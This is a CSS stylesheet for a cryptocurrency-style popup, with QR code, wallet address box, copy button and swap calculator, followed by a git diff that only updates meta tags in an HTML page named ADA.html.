  .pop-body .pop-inner .pop-head .pop-head-text {
    /* font-family: Graphik, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, */
      /* Oxygen, Ubuntu, Cantarell, 'Fira Sans', 'Droid Sans', 'Helvetica Neue',
      sans-serif !important; */
    line-height: 1.3;
    color: #050f19;
    font-size: 18px;
    font-weight: 500;
    -webkit-margin-before: 1em;
    margin-block-start: 1em;
    -webkit-margin-after: 1em;
    margin-block-end: 1em;
    -webkit-margin-start: 0;
    margin-inline-start: 0;
    -webkit-margin-end: 0;
    margin-inline-end: 0;
  }
  .pop-body .pop-inner .pop-head #close {
    width: 18px;
    height: 18px;
    fill: rgba(17, 51, 83, 0.6);
    cursor: pointer;
    margin-left: 0;
    position: absolute;
    top: 24px;
    right: 24px;
    -webkit-transition: fill 0.15s ease 0;
    transition: fill 0.15s ease 0;
  }
  .pop-body .pop-inner .pop-post-body {
    padding: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
  }
  .pop-body .pop-inner .pop-post-body .pop-post-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    min-height: 327px;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
  }
  .pop-body .pop-inner .pop-post-body .pop-post-inner .pop-anrange {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    max-width: 100%;
    position: relative;
    overflow-x: hidden;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
  }
  .pop-body .pop-inner .pop-post-body .pop-post-inner .pop-anrange .pop-img {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    width: 100%;
  
    padding: 0 !important;
    margin: 10px 0 0 0 !important;
    border-bottom: 1px solid #eceff1;
  }
  .pop-body
    .pop-inner
    .pop-post-body
    .pop-post-inner
    .pop-anrange
    .pop-img
    .pop-qr {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    width: 100%;
    -webkit-transform: translateX(20%);
    transform: translateX(20%);
    -webkit-transition: -webkit-transform 0.4s ease 0;
    transition: -webkit-transform 0.4s ease 0;
    transition: transform 0.4s ease 0;
    transition: transform 0.4s ease 0s, -webkit-transform 0.4s ease 0;
  }
  .pop-body
    .pop-inner
    .pop-post-body
    .pop-post-inner
    .pop-anrange
    .pop-img
    .pop-qr
    .inner-qr {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    position: relative;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 60%;
    pointer-events: none;
  }
  .pop-body
    .pop-inner
    .pop-post-body
    .pop-post-inner
    .pop-anrange
    .pop-img
    .pop-qr
    .inner-qr
    .main-qr {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .pop-body
    .pop-inner
    .pop-post-body
    .pop-post-inner
    .pop-anrange
    .pop-img
    .pop-qr
    .inner-qr
    .main-qr
    qr {
    position: relative;
    pointer-events: all;
    background-color: #fff;
    -webkit-box-shadow: rgba(17, 51, 83, 0.02) 0 4px 12px 0;
    box-shadow: rgba(17, 51, 83, 0.02) 0 4px 12px 0;
    cursor: pointer;
    border-width: 1px;
    border-style: solid;
    border-color: #eceff1;
    -o-border-image: initial;
    border-image: initial;
    padding: 16px;
    border-radius: 4px;
  }
  .pop-body
    .pop-inner
    .pop-post-body
    .pop-post-inner
    .pop-anrange
    .pop-img
    .pop-qr
    .inner-qr
    .main-qr
    .wallet {
    text-align: center;
    width: 100%;
    margin-top: 16px;
    display: inline-block;
    /* font-family: Arial, Helvetica, sans-serif, serif !important; */
    font-weight: 400;
    line-height: 1.5;
    font-size: 16px;
    color: #050f19;
    word-break: break-word;
  }
  .pop-body
    .pop-inner
    .pop-post-body
    .pop-post-inner
    .pop-anrange
    .address-place {
    width: 100%;
    padding: 0 24px 24px;
  }
  .pop-body
    .pop-inner
    .pop-post-body
    .pop-post-inner
    .pop-anrange
    .address-place
    .inner-address {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
  }
  .pop-body
    .pop-inner
    .pop-post-body
    .pop-post-inner
    .pop-anrange
    .address-place
    .inner-address
    .wallet-ad {
    margin-bottom: 4px;
    display: inline-block;
    /* font-family: Arial, Helvetica, sans-serif; */
    font-weight: 400;
    line-height: 1.5;
    font-size: 16px;
    color: #050f19;
    word-break: break-word;
  }
  .pop-body
    .pop-inner
    .pop-post-body
    .pop-post-inner
    .pop-anrange
    .address-place
    .inner-address
    .address {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    width: 100%;
    max-width: 100%;
    border-width: 1px;
    border-style: solid;
    border-color: #eceff1;
    -o-border-image: initial;
    border-image: initial;
    border-radius: 4px;
    background: rgba(17, 51, 83, 0.02);
  }
  .pop-body
    .pop-inner
    .pop-post-body
    .pop-post-inner
    .pop-anrange
    .address-place
    .inner-address
    .address
    .main-ad {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    white-space: nowrap;
    overflow-x: hidden;
    /* font-family: monospace; */
    font-weight: 400;
    color: #050f19;
    padding: 16px;
  }
  .pop-body
    .pop-inner
    .pop-post-body
    .pop-post-inner
    .pop-anrange
    .address-place
    .inner-address
    .address
    .main-ad
    .real-address {
    padding-right: 16px;
    display: inline-block;
    /* font-family: Monaco, monospace; */
    font-weight: 400;
    line-height: 1.5;
    font-size: 14px;
    color: #050f19;
    word-break: break-word;
  }
  .pop-body
    .pop-inner
    .pop-post-body
    .pop-post-inner
    .pop-anrange
    .address-place
    .inner-address
    .address
    .copy-body {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    margin-left: auto;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    padding: 0 14px;
    border-left: 1px solid #eceff1;
    background: #fff;
  }
  .pop-body
    .pop-inner
    .pop-post-body
    .pop-post-inner
    .pop-anrange
    .address-place
    .inner-address
    .address
    .copy-body
    .copy-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    position: relative;
    z-index: 0;
  }
  .pop-body
    .pop-inner
    .pop-post-body
    .pop-post-inner
    .pop-anrange
    .address-place
    .inner-address
    .address
    .copy-body
    .copy-inner
    .cp {
    fill: rgba(17, 51, 83, 0.6);
    cursor: pointer;
    opacity: 1;
    -webkit-transition: fill 0.25s ease 0s, opacity 0.5s ease 0;
    transition: fill 0.25s ease 0s, opacity 0.5s ease 0;
  }
  .pop-body
    .pop-inner
    .pop-post-body
    .pop-post-inner
    .pop-anrange
    .address-place
    .inner-address
    .address
    .copy-body
    .copy-inner
    .sec-card {
    position: absolute;
    z-index: -1;
    top: -1px;
    width: 24px;
    height: 24px;
    opacity: 0;
    -webkit-transition: opacity 1s ease 0;
    transition: opacity 1s ease 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    border-width: 2px;
    border-style: solid;
    border-color: #05b169;
    -o-border-image: initial;
    border-image: initial;
  }
  .pop-body
    .pop-inner
    .pop-post-body
    .pop-post-inner
    .pop-anrange
    .address-place
    .inner-address
    .address
    .copy-body
    .copy-inner
    .sec-card
    .in-card {
    width: 100%;
    height: 100%;
    fill: none;
    stroke: #05b169;
    stroke-width: 3;
    stroke-linejoin: round;
    stroke-miterlimit: 10;
    stroke-dasharray: 50;
    opacity: 1;
    stroke-dashoffset: 0;
    -webkit-transition: all 1s ease-out 0;
    transition: all 1s ease-out 0;
  }
  @media (max-width: 800px) {
    #lympo_progress .progress-ico {
      position: relative;
      max-width: 350px;
      margin: 16px auto -3px auto;
      width: 350;
    }
    .cal-body {
      box-shadow: rgba(0, 0, 0, 0.25) 0px 15px 35px;
      /* background: linear-gradient(30deg, #034791, #034fa0); */
      padding: 45px;
      border-radius: 3px;
    }
    .cal-body .cal-inner {
      position: relative;
      z-index: 1;
      display: block;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      -webkit-box-align: start;
      -ms-flex-align: start;
      align-items: flex-start;
      position: relative;
      max-width: 1050px;
      margin: 0 auto;
      z-index: 10;
    }
    .cal-body .input {
      width: 100%;
    }
    .cal-body .input .title {
      font-size: 16px;
      font-weight: 500;
      margin-bottom: 10px;
      text-align: left;
    }
    .cal-body .input .amount-con {
      width: 100%;
      border: none;
      -webkit-box-shadow: 0 1px 5px 0 rgba(142, 142, 142, 0.15);
      box-shadow: 0 1px 5px 0 rgba(142, 142, 142, 0.15);
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      height: 50px;
      border-radius: 3px;
      padding-right: 10px;
      margin-bottom: 10px;
      position: relative;
    }
    .cal-body .input .amount-con .inner-con {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      width: 100%;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
    }
    .cal-body .input .amount-con .inner-con .amount {
      width: 100%;
      color: #5a5e67;
    }
    .cal-body .input .amount-con .inner-con .amount .main-input {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
    }
    .cal-body .input .amount-con .inner-con .amount .main-input .in-main {
      width: 100%;
    }
    .cal-body .input .amount-con .inner-con .amount .main-input .in-main input {
      background-color: #f6f7fa;
      font-size: 18px;
      margin: 0;
      padding: 0 5px 0 15px;
      min-height: 32px;
      height: 45px;
      width: 100%;
      outline: none;
      border: none !important;
      -webkit-box-shadow: none !important;
      box-shadow: none !important;
      text-align: right;
      font-weight: 400;
      overflow: visible;
      line-height: 1.15;
    }
    .icon-body {
      margin: 30px auto 0;
      top: 0;
      width: 34px;
      height: 34px;
      text-align: center;
      line-height: 34px;
      position: relative;
    }
    .exchange__swap-icon {
      display: block;
      margin: 0 auto;
      width: 19px;
      height: 24px;
      -webkit-transform: rotate(90deg);
      transform: rotate(90deg);
    }
    .but-con {
      margin-top: 3rem;
    }
    .but-con .swap-but {
      color: rgb(18, 25, 52);
      /* box-shadow: rgba(54, 209, 220, 0.6) 0px 0px 16px; */
      /* background: linear-gradient(rgb(54, 209, 220), rgb(91, 134, 229)); */
      margin: 0 auto 20px;
      width: 180px;
      height: 45px;
      line-height: 45px;
      border-radius: 3px;
      /* -webkit-box-shadow: 0 8px 12px 0 rgba(0, 0, 0, 0.12),
        0 2px 4px 0 rgba(0, 0, 0, 0.15);
      box-shadow: 0 8px 12px 0 rgba(0, 0, 0, 0.12),
        0 2px 4px 0 rgba(0, 0, 0, 0.15); */
      font-size: 16px;
      font-weight: 500;
      text-align: center;
      /* -webkit-transition: all 0.3s;
      transition: all 0.3s; */
      cursor: pointer;
    }
    .pop-body {
      min-width: auto;
      z-index: 1000;
      width: 100vw;
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      display: none;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-box-align: start;
      -ms-flex-align: start;
      align-items: flex-start;
      background-color: rgba(17, 51, 83, 0.6);
      will-change: opacity;
      overflow: scroll;
      -webkit-transition: opacity 250ms ease 0;
      transition: opacity 250ms ease 0;
    }
    .pop-body .pop-inner {
      height: var(--full-view-height, 100vh);
      width: 100%;
      position: fixed;
      top: 0;
      left: 0;
      margin: 0;
      border-radius: 0;
      overflow: scroll;
      z-index: 1000;
      background-color: #fff;
      -webkit-box-shadow: rgba(17, 51, 85, 0.05) 0 4px 16px;
      box-shadow: rgba(17, 51, 85, 0.05) 0 4px 16px;
      padding: 0;
      outline: none;
      border-width: initial;
      border-style: none;
      border-color: initial;
      -o-border-image: initial;
      border-image: initial;
    }
    .pop-body .pop-inner .pop-head {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -ms-flex-direction: row;
      flex-direction: row;
      position: relative;
      height: 64px;
      padding: 0 24px;
      border-bottom: 1px solid #dae1e9;
    }
    .pop-body .pop-inner .pop-post-body {
      padding: 0;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      position: relative;
    }
    .pop-body .pop-inner .pop-post-body .pop-post-inner {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -ms-flex-direction: row;
      flex-direction: row;
      min-height: 327px;
      -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
      flex: 1 1 auto;
    }
    .support {
      display: none !important;
    }
    .enaddress {
      width: 100%;
      margin-top: 1rem;
      padding: 0.1rem;
    }
    .enaddress .title {
      font-size: 16px;
      font-weight: 500;
      margin-bottom: 10px;
      text-align: left;
    }
    .enaddress .inner-enter {
      width: 100%;
      background-color: #f6f7fa;
      margin: auto;
      padding: 0.3rem;
      border-radius: 3px;
    }
    .enaddress .inner-enter input {
      width: 100%;
      margin: auto;
      padding: 0.5rem;
      border: none;
      border-radius: 3px;
      text-align: center;
      font-size: 18px;
      background-color: #f6f7fa;
    }
  }
  
  
  .swap-but:hover {
    outline: 2px solid var(--PRIMERY_COLOR);
    color: var(--PRIMERY_COLOR); 
    background-color: #000;
  }
  
  #warn {
    color: red !important;
    font-size: 1rem !important;
    font-style: italic !important;
  }




==== commit 38a76fe7: "update" ====
--- a/ADA.html
+++ b/ADA.html
@@ -1,8 +1,8 @@
 <!DOCTYPE html>
 <html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
     
-    <meta name="viewport" content="height=961px, width=1903px, initial-scale=1.0">
-    <meta http-equiv="X-UA-Compatible" content="ie=edge">
+    <meta name="viewport" content="width=device-width">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
 
     <link rel="stylesheet" type="text/css" href="./ADA_files/styles.css">
     <meta property="og:image" content="img/link.png">
